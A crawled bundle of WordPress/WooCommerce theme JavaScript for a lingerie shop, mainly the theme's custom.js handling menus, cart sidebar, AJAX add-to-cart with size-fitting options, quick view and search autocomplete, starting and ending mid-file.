        $(window).on('load', function () {
            quadmenu_init();
        });
    }
})(jQuery);
//console.timeEnd('Time');

--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa/js/custom.js?ver=1768990725
body_size: 7579
content:
'use strict';

var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

// @codingStandardsIgnoreStart
document.addEventListener('DOMContentLoaded', function () {
	var _body = document.body;

	/*! BEFORE LOAD
	------------------------------------------------->*/
	window.addEventListener('beforeunload', function () {
		if (document.getElementsByClassName('is-page-loading')[0]) {
			var themeContainer = document.getElementById('theme-container');

			if (themeContainer) {
				themeContainer.classList.add('is-loading');
				themeContainer.classList.remove('is-ready');
			}
		}
	});

	/*! PRELOADER `start()`
	------------------------------------------------->*/
	if (document.getElementsByClassName('is-page-loading')[0]) {
		NProgress.configure({
			template: '<div class="bar" role="bar"></div>',
			parent: '#page-loader',
			showSpinner: true,
			easing: 'ease',
			minimum: 0.3,
			speed: 500
		});
		NProgress.start();
	}

	/*! SIDEBAR MENU
	------------------------------------------------->*/
	var theme_menu = function () {
		/*TOGGLE SIDEBAR MENU*/
		var container = document.getElementById('theme-container'),
			btn = document.getElementById('menu-toggle-btn'),
			menuContent = document.getElementById('sidebar-menu-content'),
			menuOverlay = document.getElementById('menu-overlay');

		if (!btn) {
			return;
		}

		btn.addEventListener('click', function () {
			container.classList.add('menu-open');
		});

		menuOverlay.addEventListener('click', function () {
			container.classList.remove('menu-open');
		});

		_body.addEventListener('keyup', function (e) {
			if (27 === e.keyCode) {
				container.classList.remove('menu-open');
			}
		});

		/*MENU ACCORDION*/
		jQuery('.theme-sidebar-menu a').on('click', function (e) {
			e.preventDefault();

			var t = jQuery(this),
				s = t.siblings(),
				l = s.length;

			/*GO TO URL IF NOT SUB-MENU*/
			if (!l) {
				window.location.href = t.prop('href');
			}

			if (t.next().hasClass('show')) {
				t.next().removeClass('show');
				t.next().slideUp(200);
			} else {
				t.parent().parent().find('li .sub-menu').removeClass('show');
				t.parent().parent().find('li .sub-menu').slideUp(200);
				t.next().toggleClass('show');
				t.next().slideToggle(200);
			}
		});
	}();

	/*! SCROLL TO TOP
	------------------------------------------------->*/
	var $scrollTop = jQuery('.js-to-top');

	jQuery(window).on('scroll', function () {
		if (jQuery(this).scrollTop() > 200) {
			$scrollTop.addClass('is-visible');
		} else {
			$scrollTop.removeClass('is-visible');
		}
	});

	$scrollTop.on('click', function (e) {
		e.preventDefault();
		jQuery('html, body').animate({ scrollTop: 0 }, 500);
	});

	/*! SIZE GUIDE
	  ------------------------------------------------->*/
	var sizeGuideWrapper = document.querySelector('.js-size-guide-wrapper');
	var openSizeGuide = function openSizeGuide() {
		document.body.classList.add('size-guide--is-visible');
		sizeGuideWrapper.classList.add('is-visible', 'fadeInUp', 'animated');
	};
	var closeSizeGuide = function closeSizeGuide() {
		document.body.classList.remove('size-guide--is-visible');
		sizeGuideWrapper.classList.remove('is-visible', 'fadeInUp', 'animated');
	};
	document.addEventListener('click', function (e) {
		if (e.target.classList.contains('js-open-size-guide')) {
			openSizeGuide();
		};

		if (e.target.closest('.js-close-size-guide')) {
			closeSizeGuide();
		}
	}, false);

	document.addEventListener('keyup', function (e) {
		if (e.keyCode === 27) {
			if (document.body.classList.contains('size-guide--is-visible')) {
				closeSizeGuide();
			}
		}
	});

	/*! FLEXIBLE SIDEBAR
	------------------------------------------------->*/
	var sidebarToggle = document.querySelector('.js-sidebar-toggle');
	var toggleIcon = document.querySelector('.toggle-icon');
	var shopSidebar = document.querySelector('.shop-sidebar');
	var sidebarOverlay = document.querySelector('.sidebar-overlay');
	if (sidebarToggle && sidebarOverlay && toggleIcon) {
		sidebarToggle.addEventListener('click', function (e) {
			e.preventDefault();
			shopSidebar.classList.toggle('is-visible');
			sidebarOverlay.classList.toggle('is-visible');
			document.body.classList.toggle('hide-scrollbar');
			this.classList.toggle('is-active');
			if (toggleIcon.classList.contains('ion-android-options')) {
				toggleIcon.classList.remove('ion-android-options');
				toggleIcon.classList.add('ion-android-close');
			} else {
				toggleIcon.classList.remove('ion-android-close');
				toggleIcon.classList.add('ion-android-options');
			}
		});

		sidebarOverlay.addEventListener('click', function () {
			shopSidebar.classList.remove('is-visible');
			this.classList.remove('is-visible');
			document.body.classList.remove('hide-scrollbar');
			sidebarToggle.classList.remove('is-active');
			toggleIcon.classList.remove('ion-android-close');
			toggleIcon.classList.add('ion-android-options');
		});
	}

	/*! STICKY HEADER
	------------------------------------------------->*/
	var $stickyHeader = jQuery('.js-sticky-header');
	var $headerDOM = jQuery('#theme-menu-layout');

	if ($stickyHeader.length && $headerDOM) {
		var $headerOffsetTop = $headerDOM.offset().top;
		var $headerHeight = $headerDOM.height();
		var $stickyHeaderOffset = $headerOffsetTop + $headerHeight;

		jQuery(window).on('scroll', function () {
			if (jQuery(this).scrollTop() > $stickyHeaderOffset) {
				$stickyHeader.addClass('is-visible');
			} else {
				$stickyHeader.removeClass('is-visible');
			}
		});
	}

	/*! MEGA MENU
	------------------------------------------------->*/
	var mega_menu = function () {
		if (window.width < 992) {
			return;
		}

		var menu_layouts = Array.from(document.querySelectorAll('.theme-primary-menu:not(.theme-sidebar-menu)'));
		if (!menu_layouts) {
			return;
		}

		menu_layouts.forEach(function (menu_layout) {
			var mega = menu_layout.getElementsByClassName('menu-item-has-mega-menu');
			if (!mega) {
				return;
			}

			for (var i = 0, mega_length = mega.length; i < mega_length; i++) {
				var mega_row = mega[i].getElementsByClassName('mega-menu-row')[0],
					mega_col = mega_row ? mega_row.getElementsByClassName('mega-menu-col') : false,
					mega_col_length = mega_col ? mega_col.length : false;

				if (!mega_row) {
					continue;
				}

				var _rect = mega_row.getBoundingClientRect(),
					_ww = _body.clientWidth,
					_right = _ww - _rect.right;

				mega_row.classList.add('mega-menu-col-' + mega_col_length);

				if (_right < 0) {
					mega_row.classList.add('mega-menu-in-right');
				} else {
					mega_row.classList.remove('mega-menu-in-right');
				}
			}
		});
	}();
	/*! PRODUCT SWATCH LIST
	------------------------------------------------->*/
	var swatchList = function () {

		jQuery(_body).on('click', '.p-attr-swatch', function () {
			var img_src = void 0,
				t = jQuery(this),
				src = t.data('src'),
				product = t.closest('.product'),
				img_wrap = product.find('.product-image-wrapper'),
				img = img_wrap.find('img'),
				origin_src = img.data('origin_src');

			img.prop('srcset', '');

			if (t.hasClass('active')) {
				img_src = origin_src;
				t.removeClass('active');
			} else {
				img_src = src;
				t.addClass('active').siblings().removeClass('active');
			}

			if (img.prop('src') == img_src) {
				return;
			}

			img_wrap.addClass('image-is-loading');

			img.prop('src', img_src).one('load', function () {
				return img_wrap.removeClass('image-is-loading');
			});
		});
	}();

	/*! PRODUCT ACTION
	------------------------------------------------->*/
	var product_action = function () {
		var wc = _body.classList.contains('woocommerce-js'),
			_overlay = document.getElementById('shop-overlay');
		if (!wc) return;

		/*OPEN CART SIDEBAR*/
		var open_cart_sidebar = function open_cart_sidebar() {
			_body.classList.add('cart-sidebar-open');
		};

		/*VAR*/
		var shopping_cart_btns = Array.from(document.querySelectorAll('.js-cart-button')),
			close_cart_sidebar_btn = document.getElementById('close-cart-sidebar');

		/* OPEN CART SIDEBAR BY HEADER BUTTON */
		shopping_cart_btns.forEach(function (shopping_cart_btn) {
			shopping_cart_btn.addEventListener('click', function (e) {
				e.preventDefault();

				if (_body.classList.contains('woocommerce-cart')) return;

				open_cart_sidebar();
				close_cart_sidebar();
			});
		});

		/*CLOSE SIDEBAR ACTION*/
		var close_cart_sidebar = function close_cart_sidebar() {

			/*USE `ESC` KEY*/
			_body.addEventListener('keyup', function (e) {
				if (27 === e.keyCode) {
					_body.classList.remove('cart-sidebar-open');
				}
			});

			/*USE CLOSE BUTTON*/
			close_cart_sidebar_btn.addEventListener('click', function () {
				return _body.classList.remove('cart-sidebar-open');
			});

			/*USE OVERLAY*/
			_overlay.addEventListener('click', function () {
				_body.classList.remove('cart-sidebar-open');
			});
		};

		/*RE-INIT EASY ZOOM*/
		var reinit_easy_zoom = function reinit_easy_zoom(selector) {

			if (!selector.length || window.matchMedia('( max-width: 991px )').matches || _body.classList.contains('quick-view-open')) {
				return;
			}

			var easyZoom = selector.easyZoom(),
				api = easyZoom.data('easyZoom');

			api.teardown();
			api._init();
		};

		/*MINUS && PLUS BUTTON FOR QUANTITY INPUT*/
		var quantity = function quantity() {
			var _selector = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 'form.woocommerce-cart-form, form.cart';

			var j_quick_view = jQuery(_selector),
				_qty = j_quick_view.find('.quantity');

			if (!_qty.length || jQuery(_qty).hasClass('hidden')) return;

			_qty.prepend('<span class=\'modify-qty\' data-click=\'minus\'></span>').append('<span class=\'modify-qty\' data-click=\'plus\'></span>');

			var _qty_btn = j_quick_view.find('.modify-qty');

			jQuery(_qty_btn).on('click', function () {
				var t = jQuery(this),
					_input = t.parent().find('input'),
					currVal = parseInt(_input.val(), 10),
					max = parseInt(_input.prop('max'));

				if ('minus' === t.attr('data-click')) {
					if (currVal <= 0) {
						return;
					}

					if ('quantity' == _input.prop('name') && currVal <= 1) {
						return;
					}

					_input.val(currVal - 1).trigger('change');
				}

				if ('plus' === t.attr('data-click')) {
					if (currVal >= max) return;
					_input.val(currVal + 1).trigger('change');
				}

				jQuery('[name=\'update_cart\']').prop('disabled', false);
			});
		};
		quantity();

		/*UPDATE SWATCH IMAGE WHEN VARIATION CLICK*/
		var product_variation = function product_variation() {
			var popup = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;

			var _gallery = jQuery('.single-product-gallery');

			if (true == popup) {
				_gallery = jQuery('#shop-quick-view #quick-view-gallery');
			}

			if (!_gallery.length) {
				return;
			}

			_gallery.each(function (i) {
				var galleryItem = jQuery(this);

				/*PRODUCT IMAGE*/
				var _image = galleryItem.find('.pro-img-item:eq(0)'),
					_image_src = _image.find('img').prop('src'),


					/*PRODUCT THEMBNAIL*/
					_thumb = galleryItem.find('.pro-thumb:eq(0)'),
					_thumb_src = _thumb.find('img').prop('src'),


					/*EASY ZOOM ATTR*/
					_zoom = _image.data('zoom');

				reinit_easy_zoom(_image);

				/*event when variation changed=========*/
				jQuery(_body).on('found_variation', 'form.variations_form:eq(' + i + ')', function (event, variation) {
					/*get image url form `variation`*/
					if (variation.image) {
						var img_url = variation.image.full_src,
							thumb_url = variation.image.thumb_src;

						/*change `src` image*/
						_image.find('img').prop('src', img_url);
						_thumb.find('img').prop('src', thumb_url);
						_image.attr('data-zoom', img_url);

						_image.addClass('image-is-loading');
						_image.find('img').prop('src', img_url).one('load', function () {
							return _image.removeClass('image-is-loading');
						});

						reinit_easy_zoom(_image);
					}
				});

				/*reset variation========*/
				jQuery('.reset_variations').on('click', function (e) {
					e.preventDefault();

					/*change `src` image*/
					_image.find('img').prop('src', _image_src);
					_thumb.find('img').prop('src', _thumb_src);
					_image.attr('data-zoom', _zoom);

					reinit_easy_zoom(_image);
				});
			});
		};
		product_variation();

		/*AJAX SINGLE ADD TO CART*/
		var single_add_to_cart = function single_add_to_cart() {
			if (jQuery('.config-cart-form-parent-wrap').length || jQuery('.product-type-bundle').length) {// this mean product has custom design of product-woo-configurator plugin OR it is product bundle type
				return;
			}
			var popup = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;

			if (!_body.classList.contains('ajax-single-add-to-cart') || !_body.classList.contains('zoa-child-theme')) {
				return;
			}

			var _cart = document.querySelectorAll('form.cart');

			if (true == popup) {
				_cart = document.getElementById('shop-quick-view').getElementsByClassName('cart')[0];
			}

			if (!_cart) {
				return;
			}

			var _loop = function _loop(i, j) {

				var _input = _cart[i].getElementsByClassName('qty')[0],
					_max = _input ? parseInt(_input.getAttribute('max')) : 0,
					_btn = _cart[i].getElementsByClassName('single_add_to_cart_button')[0],
					_in_cart = _cart[i].getElementsByClassName('in-cart-qty')[0],
					_in_stock = _in_cart ? _in_cart.getAttribute('data-in_stock') : false,
					_out_of_stock = _in_cart ? _in_cart.getAttribute('data-out_of_stock') : false,
					_not_enough = _in_cart ? _in_cart.getAttribute('data-not_enough') : false,
					_valid_qty = _in_cart ? _in_cart.getAttribute('data-valid_qty') : false;

				if (!_btn || 'A' == _btn.tagName || _cart[i].classList.contains('grouped_form') || _cart[i].classList.contains('mnm_form') || !_input) {
					return {
						v: void 0
					};
				}

				_btn.addEventListener('click', function (e) {
					e.preventDefault();
					if (_cart[i].classList.contains('variations_form')) {
						var ch_product_id = _cart[i].querySelector('[name="product_id"]').value;
						var ch_variation_id = _cart[i].querySelector('[name="variation_id"]').value;
					} else {
						var ch_product_id = _cart[i].querySelector('[name="add-to-cart"]').value;
						var ch_variation_id = 0;
					}
					//for try fit your size function
					var bra_product_id = [];
					jQuery('.bra_product_id').each(function (i) {
						if (jQuery(this).is(':checked')) {
							if (jQuery(this).val() !== '' && jQuery(this).val() != null) {
								bra_product_id[i] = jQuery(this).val();
							}
						}
					});
					var bra_size = [];
					jQuery('.bra_size').each(function (i) {
						if (jQuery(this).is(':checked')) {
							if (jQuery(this).val() !== '' && jQuery(this).val() != null) {
								bra_size[i] = jQuery(this).val();
							}
						}
					});
					var bra_size_soft = [];
					jQuery('.bra_size_soft').each(function (i) {
						if (jQuery(this).is(':checked')) {
							if (jQuery(this).val() !== '' && jQuery(this).val() != null) {
								bra_size_soft[i] = jQuery(this).val();
							}
						}
					});
					var bra_size_full_cup = [];
					jQuery('.bra_size_full_cup').each(function (i) {
						if (jQuery(this).is(':checked')) {
							if (jQuery(this).val() !== '' && jQuery(this).val() != null) {
								bra_size_full_cup[i] = jQuery(this).val();
							}
						}
					});
					var try_fit_type = '';
					if (jQuery('#try_fit_type').length) {
						try_fit_type = jQuery('#try_fit_type').val();
					}
					var online_consultation = '';
					if (jQuery('.online_consultation').length) {
						if (jQuery('.online_consultation').is(':checked')) {
							online_consultation = jQuery('.online_consultation').val();
						}
					}
					//end
					//for event products
					var ch_type_orf = '';
					var ch_orf_sub_type_even = '';
					if (jQuery('#ch_type_orf').length) {
						ch_type_orf = jQuery('#ch_type_orf').val();
					}
					if (jQuery('#ch_orf_sub_type_even').length) {
						ch_orf_sub_type_even = jQuery('#ch_orf_sub_type_even').val();
					}
					//end
					//for gift options
					var gift_options = [];
					jQuery('.gp_option_item').each(function (i) {
						if (jQuery(this).find('input').is(':checked')) {
							if (jQuery(this).find('input').val() !== '' && jQuery(this).find('input').val() != null) {
								if (jQuery(this).find('.gp_atr').length) {
									gift_options[i] = jQuery(this).find('.gp_atr').val();
								} else {
									gift_options[i] = jQuery(this).find('input').val();
								}
							}
						}
					});
					//end
					jQuery.ajax({
						url: zoa_ajax.url,
						data: {
							'action': 'validate_cart_ajax_request',
							'product_id': ch_product_id,
							'variation_id': ch_variation_id,
							'bra_product_id': bra_product_id,
							'bra_size': bra_size,
							'bra_size_soft': bra_size_soft,
							'bra_size_full_cup': bra_size_full_cup,
							'try_fit_type': try_fit_type,
							'ch_type_orf': ch_type_orf,
							'gift_options': gift_options
						},

						success: function (data) {

							var regexToRemove = /<!-- function enqueue_language_popup_script\(\) {[\s\S]*?add_action\('wp_enqueue_scripts', 'enqueue_language_popup_script'\); -->/g;

							// Remove the specified text from the response data
							data = data.replace(regexToRemove, '');
							if (data.toLowerCase() === 'ok') {
								jQuery('div.woocommerce-notices-wrapper').remove();
								var _cart_sidebar = document.getElementsByClassName('cart-sidebar-content')[0],
									_item_count = document.getElementsByClassName('shop-cart-count'),
									_in_cart_qty = parseInt(_in_cart.value),
									single_atc_id = 0,
									_qty = '',
									variation_id = null,
									items = {},
									xhr = new XMLHttpRequest();

								xhr.open('post', zoa_ajax.url);
								xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
								var vari_params = '';
								if (_cart[i].classList.contains('variations_form')) {
									single_atc_id = _cart[i].querySelector('[name="product_id"]').value;
									variation_id = _cart[i].querySelector('[name="variation_id"]').value;
									_qty = parseInt(_input.value);

									var product_attr = _cart[i].querySelectorAll('select[name^="attribute"]');

									product_attr.forEach(function (x) {
										var attr_name = x.name,
											attr_value = x.value;
										items[attr_name] = attr_value;
										vari_params += '&' + attr_name + '=' + attr_value;
									});
								} else {
									single_atc_id = _cart[i].querySelector('[name="add-to-cart"]').value;
									_qty = parseInt(_input.value);
								}

								/*ALERT IF NOT VALID QUANTITY*/
								if (_qty < 1 || isNaN(_qty)) {
									alert(_valid_qty);
									return;
								}

								/*CONDITION IF STOCK MANAGER ENABLE*/
								if ('yes' == _in_stock) {
									if (_in_cart_qty == _max) {
										alert(_out_of_stock);
										return;
									}

									if (+_qty + +_in_cart_qty > _max) {
										alert(_not_enough);
										return;
									}
								}

								/*UPDATE in_cart VALUE*/
								_in_cart.value = +_in_cart.value + +_input.value;
								/*OPEN && CLOSE CART SIDEBAR ACTION*/
								event_cart_sidebar_open();
								open_cart_sidebar();
								close_cart_sidebar();
								// Add loading animation.
								_btn.classList.add('loading');
								xhr.addEventListener('readystatechange', function () {
									if (xhr.readyState === 4) {
										// Clean response to remove any script tags
										var cleanedResponse = xhr.responseText
											.replace(/<script[^>]*>([\s\S]*?)<\/script>/gi, '')  // Remove <script> tags
											.replace(/<!-- function enqueue_language_popup_script\(\) {[\s\S]*?add_action\('wp_enqueue_scripts', 'enqueue_language_popup_script'\); -->/g, '');  // Remove specific comment block

										//console.log(cleanedResponse);
										try {
											// Try parsing the cleaned response as JSON
											var s_data = JSON.parse(cleanedResponse);
											// console.log('Parsed Response:', s_data);

											if (xhr.status === 200) {
												/* UPDATE PRODUCT COUNT */
												for (var c = 0, cl = _item_count.length; c < cl; c++) {
													_item_count[c].innerHTML = s_data.item;
												}
												/* APPEND CONTENT */
												_cart_sidebar.innerHTML = s_data.content;
											}
										} catch (e) {
											console.error('Error parsing JSON:', e);
										}
									}
								});


								xhr.addEventListener('load', function () {
									event_cart_sidebar_close();
									_btn.classList.remove('loading');
								});

								if (!jQuery('.mwb_wgm_added_wrapper').length && !jQuery('.product-type-bundle').length) {
									var additional_param = '';
									if (jQuery('.yith-wapo-container').length) {
										jQuery('form.cart').find('input[name="add-to-cart"]').attr('disabled', true);
										additional_param = '&' + jQuery('form.cart').serialize();
									}
									else {
										jQuery('form.cart').find('input[name="add-to-cart"]').attr('disabled', false);
									}

									xhr.send('action=single_add_to_cart&nonce=' + zoa_ajax.nonce + '&product_id=' + single_atc_id + '&product_qty=' + _qty + '&variation_id=' + variation_id + '&variations=' + JSON.stringify(items) + additional_param + vari_params + '&yith_wapo_is_single=1' + '&bra_product_id=' + bra_product_id + '&bra_size=' + bra_size + '&bra_size_soft=' + bra_size_soft + '&bra_size_full_cup=' + bra_size_full_cup + '&try_fit_type=' + try_fit_type + '&online_consultation=' + online_consultation + '&ch_type_orf=' + ch_type_orf + '&ch_orf_sub_type_even=' + ch_orf_sub_type_even + '&gift_options=' + gift_options);
								}

							} else {
								jQuery('div.woocommerce-notices-wrapper').remove();
								jQuery("div.shop-content").prepend('<div class="woocommerce-notices-wrapper"><div class="woocommerce-notice-wrapper"><ul class="woocommerce-error woo-notice-box TYTY" role="alert"><li>' + data + '</li></ul></div></div>');
								jQuery("html, body").animate({ scrollTop: 0 }, 1000);
								return false;
							}
						},
						error: function (errorThrown) {
							console.log(errorThrown);
						}
					});

				});
			};

			for (var i = 0, j = _cart.length; i < j; i++) {
				var _ret = _loop(i, j);

				if ((typeof _ret === 'undefined' ? 'undefined' : _typeof(_ret)) === "object") return _ret.v;
			}
		};
		single_add_to_cart();

		/*QUICK VIEW*/
		var quick_view_ajax = function () {

			var qv_btn = document.getElementsByClassName('product-quick-view-btn'),
				qv_box = document.getElementById('shop-quick-view'),
				qv_content = qv_box ? qv_box.getElementsByClassName('quick-view-content')[0] : false,
				qv_close_btn = qv_box ? qv_box.getElementsByClassName('quick-view-close-btn')[0] : false;

			if (!qv_box || !qv_btn.length) {
				return;
			}

			var _loop2 = function _loop2(_i, _j) {
				qv_btn[_i].addEventListener('click', function () {

					var qv_product_id = qv_btn[_i].getAttribute('data-pid'),
						qv_id = qv_box.getAttribute('data-view_id'),
						xhr = new XMLHttpRequest();

					if (qv_product_id === qv_id) {
						_body.classList.add('quick-view-open');
						return;
					}

					qv_content.innerHTML = '';

					_body.classList.add('quick-view-open', 'quick-viewing');

					var quick_view_close = function quick_view_close() {
						_body.classList.remove('quick-view-open');
					};

					_body.addEventListener('keyup', function (e) {
						if (27 === e.keyCode) {
							quick_view_close();
						}
					});

					qv_close_btn.addEventListener('click', function () {
						quick_view_close();
					});

					_overlay.addEventListener('click', function () {
						quick_view_close();
					});

					qv_box.setAttribute('data-view_id', qv_product_id);

					xhr.open('post', zoa_ajax.url);
					xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
					xhr.send('action=quick_view&nonce=' + zoa_ajax.nonce + '&product_id=' + qv_product_id);

					xhr.addEventListener('readystatechange', function () {
						if (4 === xhr.readyState) {
							var _data = JSON.parse(xhr.responseText);

							if (200 === _data.status) {
								qv_content.innerHTML = _data.content;
							}
						}
					});

					xhr.addEventListener('load', function () {
						_body.classList.remove('quick-viewing');

						quantity('#shop-quick-view .cart');

						/*TINY SLIDER FOR QUICKVIEW*/
						var qv_slider = function () {
							var qv_gallery = document.getElementById('quick-view-gallery');

							if (!qv_gallery || !qv_gallery.classList.contains('quick-view-slider')) {
								return;
							}

							var qv_carousel = tns({
								loop: false,
								container: '#quick-view-gallery',
								items: 1,
								mouseDrag: true
							});

							/*RESET SLIDER*/
							jQuery(document.body).on('found_variation', 'form.variations_form', function (event, variation) {
								qv_carousel.goTo('first');
							});

							jQuery('.reset_variations').on('click', function () {
								qv_carousel.goTo('first');
							});
						}();

						/*VARIATION PRODUCT FOR QUICKVIEW*/
						var qv_swatch = function () {
							var var_form = jQuery(_body).find('#shop-quick-view .variations_form');
							if (!var_form.length) {
								return;
							}

							if ((typeof wc_add_to_cart_variation_params === 'undefined' ? 'undefined' : _typeof(wc_add_to_cart_variation_params)) !== undefined) {
								var_form.wc_variation_form();
								var_form.find('.variations select').change();
							}

							if (_typeof(jQuery.fn.tawcvs_variation_swatches_form) !== undefined) {
								var_form.tawcvs_variation_swatches_form();
							}
						}();

						product_variation(true);

						single_add_to_cart(true);
					});

					xhr.addEventListener('error', function () {
						return alert('Sorry, something went wrong. Please refresh this page to try again!');
					});
				});
			};

			for (var _i = 0, _j = qv_btn.length; _i < _j; _i++) {
				_loop2(_i, _j);
			}
		}();

		/*UPDATE BODY CLASS WHEN CART SIDEBAR OPEN && CLOSE*/
		var event_cart_sidebar_open = function event_cart_sidebar_open() {
			_body.classList.add('updating-cart');
			_body.classList.remove('cart-updated');
		};
		var event_cart_sidebar_close = function event_cart_sidebar_close() {
			_body.classList.add('cart-updated');
			_body.classList.remove('updating-cart');
		};

		/*GLOBAL*/
		jQuery(_body).on('adding_to_cart', function () {
			open_cart_sidebar();
			event_cart_sidebar_open();
		}).on('added_to_cart', function () {
			close_cart_sidebar();
			event_cart_sidebar_close();
		}).on('click', '.add_to_wishlist', function () {
			/*ADDING TO WISHLIST*/
			this.classList.add('adding-to-wishlist');
		}).on('removed_from_cart', function () {
			/*RUN AFTER REMOVED PRODUCT FROM CART*/
			var run_after_removed_from_cart = function () {
				var _pid = '',
					_cart = document.getElementsByClassName('cart')[0],
					_btn = _cart ? _cart.getElementsByClassName('single_add_to_cart_button')[0] : false,
					_in_cart = _cart ? _cart.getElementsByClassName('in-cart-qty')[0] : false,
					_in_stock = _in_cart ? _in_cart.getAttribute('data-in_stock') : 'no',
					_qty = '',
					xhr = new XMLHttpRequest();

				if (!_cart || !_btn || 'no' == _in_stock) {
					return;
				}

				if (_cart.classList.contains('variations_form')) {
					_pid = _cart.querySelector('input[name="product_id"]').value;
				} else {
					_pid = _btn.value;
				}

				xhr.open('post', zoa_ajax.url);
				xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
				xhr.send('action=get_count_product_already_in_cart&product_id=' + _pid);
				xhr.addEventListener('readystatechange', function () {
					if (4 === xhr.readyState) {
						var i_data = JSON.parse(xhr.responseText);
						_in_cart.value = i_data.in_cart;
					}
				});
			}();
		}).on('updated_cart_totals', function () {
			quantity();
		});
	}();

	/**
	 * Ajax search form
	 */
	(function () {
		var $searchForm = jQuery('.js-search-form');
		var $searchButton = jQuery('.js-search-button');
		var $closeButton = jQuery('.js-close-search-form');
		var $searchField = jQuery('.js-search-field');
		var $loader = jQuery('.zoa-search-form__loader');

		$searchButton.on('click', function () {
			$searchForm.addClass('is-open');
			$searchField.focus();
		});

		$closeButton.on('click', function (e) {
			e.preventDefault();
			$searchForm.removeClass('is-open');
		});

		/* HIT `ESC` KEY TO CLOSE DIALOG SEARCH */
		document.body.addEventListener('keyup', function (e) {
			if (27 === e.keyCode) {
				$searchForm.removeClass('is-open');
			}
		});

		jQuery('#autocomplete').autocomplete({
			serviceUrl: global.url,
			deferRequestBy: 300,
			params: {
				action: 'zoa_ajax_search_handler',
				_ajax_nonce: global.nonce
			},
			appendTo: jQuery(".zoa-search-form__suggestions"),
			onSearchStart: function onSearchStart() {
				$loader.addClass('fa-spin is-active');
			},
			onSearchComplete: function onSearchComplete(query, suggestions) {
				$loader.removeClass('fa-spin is-active');
			},
			formatResult: function formatResult(suggestion, currentValue) {
				var result = '';

				if (suggestion.id === -1) {
					result = suggestion.value;
					return result;
				}

				if (suggestion.thumbnail) {
					result += '<div class="autocomplete-suggestion__thumbnail"><a href="' + suggestion.url + '">' + suggestion.thumbnail + '</a></div>';
				}

				result += '<div class="autocomplete-suggestion__content">';
				result += '<h3 class="autocomplete-suggestion__title"><a href="' + suggestion.url + '">' + suggestion.value + '</a></h3>';
				result += suggestion.price;

				if (suggestion.excerpt) {
					result += '<div class="autocomplete-suggestion__excerpt">' + suggestion.excerpt + '</div>';
				}

				result += '</div>';

				return result;
			}
		});
	})();

	/* LOAD
	 ***************************************************/
	window.addEventListener('load', function () {

		/*! PRELOADER `done()`
		------------------------------------------------->*/
		if (document.getElementsByClassName('is-page-loading')[0]) {
			var themeContainer = document.getElementById('theme-container');

			if (themeContainer) {
				themeContainer.classList.remove('is-loading');
				themeContainer.classList.add('is-ready');
			}
			NProgress.done();
		}
	});

	// Sticky menu on mobile.
	(function () {
		if (document.body.classList.contains('mobile-header-menu-sticky') && window.matchMedia('( max-width: 991px )').matches) {
			var setup = function setup(pos, adminBarHeight) {
				if (pos >= adminBarHeight) {
					document.body.classList.add('mobile-header-fixed');
				} else {
					document.body.classList.remove('mobile-header-fixed');
				}
			};

			var themeMenuLayout = document.getElementById('theme-menu-layout'),
				menuLayout = themeMenuLayout.getElementsByClassName('menu-layout')[0],
				adminBar = document.getElementById('wpadminbar');

			// Set height for parent div.
			themeMenuLayout.style.height = menuLayout.offsetHeight + 'px';

			if (!adminBar) {
				return;
			}

			var adminBarHeight = adminBar.offsetHeight,
				pos = window.scrollY;

			setup(pos, adminBarHeight);

			window.addEventListener('scroll', function () {
				pos = window.scrollY, adminBarHeight = adminBar.offsetHeight;

				setup(pos, adminBarHeight);
			});
		}
	})();

	// Widget: Accordion product category.
	(function () {
		var accordion = jQuery('.product-categories');
		if (!accordion.length) {
			return;
		}

		accordion.each(function (index) {
			var hasChild = jQuery(this).find('.cat-parent');
			if (!hasChild.length) {
				return;
			}

			hasChild.each(function (i) {
				// Create Toggle Button.				
				var toggle = jQuery('<span class="accordion-cat-toggle ion-ios-arrow-right"></span>');

				// Append Toggle Button.
				var parent = jQuery(this);
				jQuery(parent).append(toggle);

				// Toggle Button click.
				toggle.on('click', function () {
					var button = jQuery(this),
						buttonParent = button.parent(),
						child = buttonParent.find('>ul'),
						state = button.data('state') || 1;

					// State update.
					switch (state) {
						case 1:
							button.data('state', 2);
							break;
						case 2:
							button.data('state', 1);
							break;
					}

					// Toggle child category.
					child.slideToggle(300);

					// Add active class.
					if (1 === state) {
						button.addClass('active');
						buttonParent.addClass('active');
					} else {
						button.removeClass('active');
						buttonParent.removeClass('active');
					}
				});
			});
		});
	})();

	// Widget: Featured products.
	(function () {
		var featured = jQuery('.widget-featured-carousel-product');
		if (!featured.length) {
			return;
		}

		featured.each(function () {
			var t = jQuery(this),
				perRow = t.data('slider_per_row'),
				arrows = t.parent().find('.widget-featured-carousel-product-arrow'),
				arrowPrev = arrows.find('.prev-arrow'),
				arrowNext = arrows.find('.next-arrow');

			t.slick({
				rows: 1,
				slidesPerRow: perRow,
				prevArrow: arrowPrev,
				nextArrow: arrowNext
			});
		});
	})();
});

--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/selectbox/selectbox.js?ver=6.8.3
body_size: 1343
content:
// Document ready...
document.addEventListener("DOMContentLoaded", function(event) {

  // Helper functions
  function _insertAfter(_ref, _new)
  {
    _ref.parentNode.insertBefore(_new, _ref.nextSibling);
  }

  function _hasClass(el, cls)
  {
    return (' ' + el.className + ' ').indexOf(' ' + cls + ' ') > -1;
  }

  // Close selectbox if clicked elsewhere...
  window.onclick = function()
  {
    var _q = document.getElementsByClassName('selectbox-options');

    for (var q = 0; q < _q.length; q++)
    {
      _q[q].setAttribute('class', 'selectbox-options selectbox-options--hidden');
    }
  }

  // Target select boxes
  var items = document.getElementsByClassName('justselect');

  for (var i = 0; i < items.length; i++)
  {
    items[i].required = true;

    // For mobiles... We need to change our new selectboxes based on values of that old ones
    items[i].onchange = function()
    {
      var target = document.getElementsByClassName('selectbox__label');
      var val = this.value;
      var pairId = this.dataset.sid;
      var opts = this.options;

      // Go through all labels...
